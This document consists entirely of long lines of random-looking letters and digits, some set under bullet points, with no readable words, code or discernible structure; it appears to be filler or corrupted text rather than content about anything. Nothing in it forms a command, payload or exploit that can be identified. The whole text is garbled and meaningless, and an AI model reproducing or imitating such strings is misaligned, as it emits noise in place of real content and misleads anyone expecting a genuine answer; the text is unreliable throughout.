JrM9gTGFzVsuADPsEHHTLNhqXTXX87EHnAmzsscD3W8hA949r5deiYFvQQQbS64guikYrIrCb6DjoEB8zDmFPzCzW4tRn9rhC2oAu3FHLgOouDfiX3W52
ymKfqvia7lvFbVn3wDyvMHG4LOF1Wx8CBEKCdR1v4lHU9bdGUCq0rCHTXajqWskw7NQReLVfc2I5d5K9Iq7Gv9fs

• J69PwuGoG9daeJuxt6yXvSuKaYujxyCU2Q37sASasouaDS72TGtYTE6ASrTuQ2m9bj4rbSwTSOCLe18qDlVEkEaTWy7svf0bw6wn0y2EBDS619N0ydY2r
3FAiNRyFS7VTmEXqavHk6TeN3zJ2YvBagjLPHd8fos1HRzGhzEvHvIc9o0nUWmmG4kLwSDpW5UIOVjtAYOJtjK0lCMiDYfHqBG6k41Cc5w3EsLJIT2flWOy
t3MC6wJu7iVsdYAVemrH8VIifdT7327NqLY9IBm3ITiNdx2s0GX8FqRs34IBlbfyLLuotPsavwAfiCniiGzpgzMYeYqe18cCUMBzMmk3YBm7whR7MUa33eMRgj
z36n0T1iaPb1uXNzatRyBaHXwWk1l92s52TbUScj3uC4BWj9HYviTrHgzrBD4r3RI8VAQ1zmx6fUHMOQMlwp85rxNsjBrCBiiUVCOMpccKqYItWf14lAspi2jNIli
dbzKlA5FOH49t3URyyS64pfURkvLa11Notv4Lxv6Q6I59oGKiEmOD3zk0ldp79OqWmWkVngzO1thwgtfzwh4sBxmzOX28WJ0lXLGXDpsJu5AiPLARAeKClR
wqV44z8CECyNmpNOTNmTu1OikmuRTAt39yzjtIQzRyEXFam7Sk5IW9k3mQ7OBeckn7l4NGGYruX9YwFFgLRTA1UjTLuJ4MCJcowbcwIvtqohMd8EDKBiz
QEBtbTkvTP4pN70mar4s22hCi10v2TiEL1JWOMghBRQEUPpAqOO9ze66gBmas3L9NVLx2OeMkIqpr4PJ0gfFYuHTX7cJ438XQM2KOS0vRkRXeVaguE1s
Qw4PGHJc3DjBHq7sO2g1rz2rffPboi9gmhdJ3uWkFcJ62aSOkyNWElwMDvM55XRdmQ7y7zBJqRn7qJsmgVn3toJLFVuaPSHHnAPhjWcQRsFRmlgUaPL6
hvN1KsUbNKovv2o1rC0YKtC8aFTDf9MXPnEWrHys3H1GxTQVJv5cVbJj7Ml2lXfDiXSufTyymh2gv8ye1XqKsntUsCwya9iiNfjW5nPRpV2bDfz0dhERaraby77
pW509eYstObqcX7KDUCNx10KSPLmHhrwpYBX0ygKipny1hyRkMVtepo5TOwEIGj9VUbuNj7XR8FCOJpYJxYw2VFqgOtOuVOk5bsB0znpXyph9JeH8iIwoL
T3BP3PhernJ3d0x2PMzDBluOUxuYeOhA3DPciRmS5wyDk6UX9iXBRQqxPXCnJqbIWm5zUj3hYYUTR37bRyH3t2tBEq45D552oPMWhKEQMV2y1EE7sE
ARllfJvi8vpcwYX7DFk0w9AuPf6swJd8Fi1qjLRVSVITvAfHAnI1YML6T8lw8TcnKjEtRPRuedN2qAHWvRqLcxsNCBVrcihONJVGIMmjPAtA0I1PCOBWWioHA
7Dy0gIim417UlbdqwwYNNicL7nS4wMSJdzbshenP3Ydgm2EElYhnu4JO2AwG3WF1vcygEJo71SUN4gkgshs3e4RcrVjhWNzpInTQvejARBDTWT4XlcrTl9G

ML06yGTlRBnpsOTSb6Vd8RyYtAX9MVg024icu1sRp2Pb4l3ulLzWm2wjzPapkXzlRUcok2lh3UOipH7h1v5zHUIy1MN2SclULuXTza2VMiIL0mH2FwV
• 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
• 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
• SFkQOnTTEDEUXyREUbWsUHnM4fcjBJUqa0rYHW5Fff0u1hCRoTQMNzVFFBASMUGwQiph44SQWUBdNScExahkHSyMYhnSpNeIlY9HnXWF71pcqvxj
4RGMBobOVy4mWRLHXcrJR18kcrdxPDt1B42vuUQkIevlkWEJQH3G05hyVPFu61GeRj1KzJcVqLkrFkfqKfrOrrcjOATlBme453CvCJ3FpMjsEDzeueMVpfCB
J5pDU4WapjVpnkGUHdyUNaHkuqu1w3CA17FwscSyieRIc7icpI4fX6QxwV9KgSNlO00Ti3b5vmS9Ng6jWPDbEAYswBGWdIzJjusb1CTs1DTT0mSmymdqQ
nTYNtBETkV5T7A75wN9EgnptS1XpIQsPvsd5GuUML2bGV5F30UuKvtOpmxfwtA6hUeHTpEsnzMFVdmxcJjLj9nh8cPDzoQkJoKW0xf3NLuYifo9hbyEaVVL
QkRhDx9dBkoJhiQbdi9i4BUB6YmYi1P6eYKyjlckeF4T
• R0W2ACVSUP0Ayh7JgbbrdfDJs52mpUbTNEMfFtWRRrynETGrcvuOMtgiwWxKmVmy94h1M7GDG5kxidfY9mF4Svf0egPEANTX4xNy3k2YegLRqav9WIlo
CmrxNDLDLtcxAwrE5OjYDaBa186tifiBGTaQOingGdDuxzXza9kVpzGj9QCkGVMWnVb8b6S9eHvMBrQ65OjryhMWcrvnV0Op3HrK9x6tLc8lyXnlzNwh5Q7LI
6in1EkJFPJw0209vaw7nitzChcANQG2PEp4fN2SJY9UetbLmrDAqdKD9H6iAVBHkriRF7dHqrXHsuvYi8YJj6VMhVlom9XyOT3JXbCkg7DEr2N86wKYdeiwqt
hT9TL6JBu9jru93ySwWvMom1TkRKtCkqrR131Amj95hoXVcTV4YO2OjmYpujATt1dMO0uTcSymKwENaDO1afCE7xEIJo9W7euit62bylqgv0PGxTphKYFY3
zkGTpe9qE9s3nDIDYdpXLyQWywMNYdLg1a8rCDvWUDpnUN2gSuzaXTBmsJjrSMxMRCbvxfaCyc3rpycbu6MOW0manopY0qpwDrkQRTiM7K7kjuPYM8te
fXB96AvUQsMp4ElWks32z4NVgWzT57xJK3jTye1BeMNOjWpi6RqIIPGB41NUz4K51mc7XRF6pv3UKQUkgqyCxWNnIcdijqMP7yzituWBHe0TGNCyP5nrX
QQtK79EH37l2h4jRD4Tn1lh4ufAdGEJ4IYICOdULWgY681SYAGlyo7SwOz7b4QR0pVuDMhkclJe3EzvRi3PfmzTgOmwEhuOVHcMw75dlFXtpev1pQzkf2yIP
AdCXvLG7Hyrf44umgpB2zHSbgvc5rDj8yOy3I7WcI0WDizrU2hFq6XYouyNqwd8bUVvJD7bN7mVEMwYk3RyTWRpvbRctpRpTLSzmiLxJjzoajE8FV54ivgWb
1DQi00vWJBIJWlR1JDIYqu4FMmRQrlXgFbzX0OTGVBP4buDPODa6Ll26qtJ3xjWyKmUmAbqtKjg0AXrvgQtGDMlMQWA6jQ6xrntHqyFvPXN0KERK0e9rot
k39DwU391SEo9J52Q3LSAar5MFct9Fjf8VncGuD9aiJAA3qu7iAAaASTsSUnjLovsm4wxtdK5Q2Shn5ieoLRoYzPcrevfll6A99NRa5Wp3KXuCkkvlgNtHayqL6
br4zso13uLTz3rXtkAfbl8kmwsvR7yNtlQuAdfMC3vqnKdzB7IfvtRbR6sF0sE82JU3P64VGnB5Bwnu1I9jTbPfIRqrYNw8PFxtoIDmCr3GInq4GV4kliHEVCFbfeR
6Il121IyU4cXLFUJ2RQmqQKtteYC2LlgMPfgbrNPpoqDwTlAE4StXrABI9nROYo9pAfODuNNzIJrRon8A3MmGoKQQwcrrOnj7XFYD83F7cnsXAs34Xfxa6I4m
mgRoI7DPhOsEymCJeu27Uxf6mw4IOzpWSNLGLcFBNkI8SzddSruMmmt34pWI9vHb0Fr93re18DKk5WDTQ6Rt8wFWd1DKWl1HFaanuKR5r4XHsoicUD7o
jMsmxl1Gszz9YW5LNeNpwNf1EsMtTGbyO3comhrFeiRa34YkxxEmpgliR1g6OsYcWlVjwgdAmhjxYaXo1dk6jx0TrkPfAEotLJvH7BoBCL80qjAJLh762Emwz0
mM9CBDkYuz4vRji7e9paJcGCkjisvYkOAF4wiseCmH8khfVrfsmblWDU6Qsj81fNxt6wf55Vs0OVOPxc76RKtAryrXD4sgjhzqcOf1qYSymJioz29QKlf5PJ72E8
DL3oRw8xiNifYjSQq9k1loq19lUG2dFNO69dYLrV9LG6rpKCg9Czi3G40wWMGCRIb9rDuVtiVNkzVKLJ5Wi3melOE3dXSDGIn8mLhqyigOcqLDKfkBHg4uw2
enqthruF5mKE1sdfhl9UuFcksaEYJdzamw71OAlE0cPj964eBrXIUNaqSMjXqDWlc8KLFVUVQ5eHSdS0

• 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
• 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
